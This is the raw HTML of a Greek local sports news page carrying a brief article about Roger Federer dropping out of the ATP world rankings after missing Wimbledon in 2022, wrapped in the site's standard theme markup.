	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b7786c9b69_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b7786c9b69_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b7786c9b69_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΑΛΛΑ ΣΠΟΡ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΤΕΝΙΣ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Έξω από την παγκόσμια κατάταξη έμεινε ο Ρότζερ Φέντερερ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35954" class="post-35954 post type-post status-publish format-standard has-post-thumbnail category-34" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Έξω από την παγκόσμια κατάταξη έμεινε ο Ρότζερ Φέντερερ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T18:22:13+00:00" >11/07/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%be%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%b1-%ce%ba%ce%b1%cf%84%ce%ac%cf%84%ce%b1%ce%be%ce%b7-%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35954">35</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25be%25cf%2589-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25ce%25b3%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2584%25ce%25ac%25cf%2584%25ce%25b1%25ce%25be%25ce%25b7-%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CE%BE%CF%89+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CE%BA%CE%B1%CF%84%CE%AC%CF%84%CE%B1%CE%BE%CE%B7+%CE%AD%CE%BC%CE%B5%CE%B9%CE%BD%CE%B5+%CE%BF+%CE%A1%CF%8C%CF%84%CE%B6%CE%B5%CF%81+%CE%A6%CE%AD%CE%BD%CF%84%CE%B5%CF%81%CE%B5%CF%81&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25be%25cf%2589-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25ce%25b3%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2584%25ce%25ac%25cf%2584%25ce%25b1%25ce%25be%25ce%25b7-%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b5%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1-696x391.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1-696x391.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1-300x168.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1-748x420.jpg 748w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="fenterer_2_12-1024x575"/></a></div>
            <!-- content --><p>Ο Ρότζερ Φέντερερ δεν κατάφερε να αγωνιστεί στο φετινό Wimbledon και πλέον βρίσκεται μετά από σχεδόν 25 χρόνια παρουσίας, εκτός παγκόσμιας κατάταξης στην ATP.</p>
<p>Ο Φέντερερ χάνοντας και τους τελευταίους βαθμούς του από το βρετανικό Γκραν Σλαμ θα πρέπει να ξεκινήσει πάλι από την αρχή.</p>
<p>Υπενθυμίζεται ότι εισήλθε για πρώτη φορά στην κατάταξη σε ηλικία 16 ετών, στις 22 Σεπτεμβρίου του 1997 και έκτοτε βρισκόταν σταθερά στις πρώτες θέσεις και για χρόνια είχε καταλάβει το Νο1.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-35955 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1.jpg" alt="" width="750" height="421" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1-300x168.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1-696x391.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1-748x420.jpg 748w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b7786cb3a2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b7786cb3a2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b7786cb3a2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25be%25cf%2589-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25ce%25b3%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2584%25ce%25ac%25cf%2584%25ce%25b1%25ce%25be%25ce%25b7-%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CE%BE%CF%89+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CE%BA%CE%B1%CF%84%CE%AC%CF%84%CE%B1%CE%BE%CE%B7+%CE%AD%CE%BC%CE%B5%CE%B9%CE%BD%CE%B5+%CE%BF+%CE%A1%CF%8C%CF%84%CE%B6%CE%B5%CF%81+%CE%A6%CE%AD%CE%BD%CF%84%CE%B5%CF%81%CE%B5%CF%81&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25be%25cf%2589-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25ce%25b3%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2584%25ce%25ac%25cf%2584%25ce%25b1%25ce%25be%25ce%25b7-%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b5%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
